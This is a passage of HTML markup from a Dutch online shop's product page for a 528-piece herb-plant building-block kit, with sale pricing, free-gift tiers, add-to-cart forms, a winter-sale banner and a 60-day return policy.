      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €44,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €90,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Bespaar 
          <span class="badge__percentage-saved">50</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26682658193748__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46769286447444">
                  
<input type="hidden" name="product-id" value="8465883005268" /><input type="hidden" name="section-id" value="template--26682658193748__main" /></form></div>
<noscript
  class="product-form__noscript-wrapper-template--26682658193748__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26682658193748__main">Productvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26682658193748__main"
        class="select__select"
        form="product-form-template--26682658193748__main"
      ><option
            
              selected="selected"
            
            
            value="46769286447444"
          >Default Title - €44,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <style>
  .gifts3_wrapper {
      grid-column-gap: 0.5rem;
      grid-row-gap: 0.5rem;
      flex-direction: row;
      grid-template-rows: auto;
      grid-template-columns: 1fr 1fr 1fr;
      grid-auto-columns: 1fr;
      justify-content: space-between;
      align-items: flex-start;
      justify-items: stretch;
      display: flex;
      position: relative;
  }

  .bfcm-gifts {
      z-index: 500;
      color: #fff;
      background-color: #4D4175;
      justify-content: center;
      align-items: center;
      padding: 0.05rem 0.5rem;      font-size: .65rem;
      font-weight: 700;
      text-decoration: none;
      display: flex;
      grid-gap: 5px;
  }
.gifts3_title, .bfcm-gifts
{
font-size: 1rem !important;
}
  .gifts3_lock-overlay {
      z-index: 1;
      color: var(--dark-secondary);
      background-color: #f4f4f4;
      border-radius: 8px;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
      display: none;
  }

  .gifts3_text-content {
      width: 100%;
      grid-row-gap: 0.25rem;
      flex-direction: column;
      justify-content: space-between;
      align-items: center;
      padding: 0.5rem;
      font-size: 1.2rem;
      display: flex;
  }

  .gifts3_icon {
      width: 2rem;
      height: 2rem;
      color: var(--dark-secondary);
      flex-direction: column;
      justify-content: center;
      align-items: center;
      margin-bottom: 0.5rem;
      display: flex;
  }

  .gifts3_tier {
      text-transform: uppercase;
      font-size: .65rem;
      font-weight: 800;
  }

  .gifts3_subdescription {
      font-size: .5rem;
      font-weight: 400;
      line-height: 1;
  }

  .div-block-878.bfcm {
      top: -0.45rem;
  }

  .div-block-878 {
      z-index: 3;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: -0.75rem;
      bottom: auto;
      left: 0%;
      right: 0%;
  }

  .gifts3_effect-wrapper.is-active {
      background-color: var(--primary-white);
      color: var(--dark-secondary);
      color: #2a2552;
  }

  .gifts3_effect-wrapper {
      width: 100%;
      height: 100%;
      min-height: 100%;
      min-width: 100%;
      color: #e5e1d3;
      justify-content: center;
      align-items: center;
      transition: color .2s;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
  }

  .gifts3_block.is-active {
      color: var(--dark-secondary);
      position: relative;
  }

  .gifts3_block {
      width: 33%;
      color: #b2ae9f;
      position: relative;
  }

  .gifts3_block-wrapper {
      width: 100%;
      height: 100%;
      border: 1px dashed #2a2552;
      border-radius: 8px;
      justify-content: center;
      align-items: center;
      padding-top: 100%;
      display: flex;
      position: relative;
      overflow: hidden;
      background: #fff1fa;
  }

  .gifts3_title {
      z-index: 2;
      width: 100%;
      text-align: center;
      font-size: .66rem;
      font-weight: 700;
      line-height: 1;
  }

  .gifts3_image.is-active {
      background: #fff1fa !important;
      background-size: 400% 400%;
      width: 100%;
      top: 10px;
      position: relative;
      object-fit: contain;
  }

  .gifts3_component {
      margin: 20px 0 4px;
  }

  .bfcm-gifts span {
      text-decoration: line-through;
  }

  .gift_title {
      text-align: center;
      font-size: .85rem;
      font-weight: 700;
      margin-bottom: 14px;
  }
</style>
<div class="gifts3_component" bis_skin_checked="1">
  
  <div class="gifts3_wrapper" bis_skin_checked="1">
    <div id="gift1_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba4f-faa1ba4e" bis_skin_checked="1">
      <div id="gift1Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba50-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/logobag2-removebg-preview.png?v=1747677606" loading="lazy" id="gift1_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">1 Bottle</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
             GRATIS Opbergtas
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          BESPAAR
          <span class="strikethroughs">
            
              €20.00
            
          </span>
        </div>
      </div>
    </div>
    <div id="gift2_wrapper" class="gifts3_block is-active" bis_skin_checked="1">
      <div id="gift2Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba63-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/Kopie_van_verzendign__1_-removebg-preview.png?v=1743598371v=17435298102" loading="lazy" id="gift2_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">2 Bottles</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
              GRATIS 
Verzending
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          BESPAAR
          <span class="strikethroughs">
            <span class="strikethroughs">
              
                €4.95
              
            </span>
          </span>
        </div>
      </div>
    </div>
    <div id="gift3_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba75-faa1ba4e" bis_skin_checked="1">
      <div id="gift3Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba76-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/3minikits-removebg-preview.png?v=1747910652?v=1743529815" loading="eager" width="105" height="105" id="gift3_image" alt="" class="gifts3_image is-active animated-pulse" style="background-color: rgb(255, 237, 215);">
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">GRATIS
Mini bouwpakket </div>
        </div>
        <!--
          <div class="gifts1_price-wrapper">
              <div class="gifts1_price-text">Reg. $19.95</div>
          </div>
        -->
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">BESPAAR <span class="strikethroughs">€20.00</span></div>
      </div>
    </div>

    
  </div>
</div>


  <style data-shopify>
    #ProductSubmitButton-template--26682658193748__main {
      --color-button: 255, 136, 17;
      --color-button-text: 255, 255, 255;
    }
  </style>


<style>
  #ProductSubmitButton-template--26682658193748__main,
  #SectionAtcBtn-template--26682658193748__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--26682658193748__main"
      class="product-form main-product-form"
      data-section="template--26682658193748__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26682658193748__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26682658193748__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46769286447444"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26682658193748__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      IN WINKELMANDJE
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8465883005268" /><input type="hidden" name="section-id" value="template--26682658193748__main" /></form></product-form><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-pickup-availability.css?v=132348821858131657411761400935" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46769286447444"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Kan beschikbaarheid voor afhalen niet laden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Vernieuwen
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//bouwpakket.com/cdn/shop/t/33/assets/pickup-availability.js?v=79308454523338307861761400935" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--26682658193748__main .button {
                    --color-button: 255, 136, 17;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--26682658193748__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--26682658193748__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
                      <img
                        id="sticky-atc-image-template--26682658193748__main"
                        src="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&width=500"
                        alt="Kruidenplant Bouwblokjes"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Kruidenplant | Bouwsteentjes
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26682658193748__main">


<div
  class="price price-template--26682658193748__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €44,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €44,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €90,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Bespaar 
          <span class="badge__percentage-saved">50</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--26682658193748__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26682658193748__main"
                        data-label="IN WINKELMANDJE"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">IN WINKELMANDJE</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--vertical list-unstyled"
  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4">Op voorraad, klaar om te verzenden</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Jouw bouwpakket, gratis thuisbezorgd</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">60 Dagen eenvoudig retourneren</span>
    </li></ul>

<div class="clearance-banner" style="border-left: 8px solid #DD1D1D; background-color: #fff1fa; padding: 10px 16px; margin-top: 24px; border-radius: 6px; box-shadow: 0 4px 8px rgba(0,0,0,0.1);">
  <h3 style="font-weight: 700; font-size: 20px; color:#DD1D1D; margin-bottom: 8px; text-transform: uppercase;">
    WINTERSALE – 2+1 GRATIS OP ALLES 🎁
  </h3>
  <p style="font-size: 16px; color: #000000; margin-bottom: 6px;">
    Geen kortingscode nodig. <br>
  </p>
  <p style="font-size: 16px; color: #000000;">
    🎁 Inclusief <strong>gratis mini bouwpakket</strong> & <strong>exclusieve opbergtas</strong> bij elke bestelling!
  </p>
</div>
<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <div>
<h2 data-end="78" data-start="0"><strong>Bouw jouw eigen Kruidenplant – groen, rustgevend en leuk om te maken </strong></h2>
<p data-end="237" data-start="80">Breng een vleugje natuur in huis met deze unieke kruidenplant van bouwsteentjes. Een creatief project dat rustgevend werkt én prachtig staat als decoratie.</p>
<h2 data-end="538" data-start="239"><strong><img alt="Kruidenplant Bouwblokjes" src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640"></strong></h2>
<h2 data-end="538" data-start="239">
<strong></strong><br>
</h2>
<h2 data-end="538" data-start="239">
<strong>Waarom zoveel mensen houden van onze bouwpakketten:</strong><br data-end="297" data-start="294">
</h2>
<p data-end="538" data-start="239">✔️ <strong>528 bouwsteentjes</strong> voor een frisse en natuurlijke uitstraling<br data-end="363" data-start="360">✔️ Formaat: <strong>20 cm hoog</strong><br data-end="388" data-start="385">✔️ Bouwt <strong data-end="412" data-start="397">ontspannend</strong> en geeft een heerlijk gevoel van <strong data-end="460" data-start="446">voldoening</strong><br data-end="463" data-start="460">✔️ Dit bouwpakket beschikt over een<strong> duidelijke stap-voor-stap handleiding</strong></p>
<p data-is-only-node="" data-is-last-node="" data-end="619" data-start="540"><em data-is-last-node="" data-end="619" data-start="540">Let op: Bevat kleine onderdelen. Niet geschikt voor kinderen onder de 3 jaar.</em></p>
</div>
                </div><div
                class="product__accordion accordion accordion--small accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        60 Dagen eenvoudig retourneren
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_EECUmP-template--26682658193748__main">
                    <p>Bij<strong> Bouwpakket.com</strong> staat jouw tevredenheid centraal. We geloven in de kwaliteit van onze bouwpakketten en bieden daarom een <strong>60-dagen retour- of omruilgarantie. </strong>Als je om welke reden dan ook niet helemaal tevreden bent, kun je je bestelling eenvoudig retourneren of ruilen binnen deze periode.</p><p>Onze bouwpakketten zijn ontworpen met zorg voor zowel detail als duurzaamheid. Mocht je tijdens het bouwen een blokje kwijtraken, dan sturen we kosteloos een vervangend blokje op, zodat je jouw project zonder zorgen kunt afmaken.</p><p>Daarnaast bieden we voor elk bouwpakket een digitale bouwbeschrijving aan, zodat je altijd een handige en duidelijke handleiding bij de hand hebt.</p><p>Bij Bouwpakket.com streven we er altijd naar om jou de beste service en producten te bieden!</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--small accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
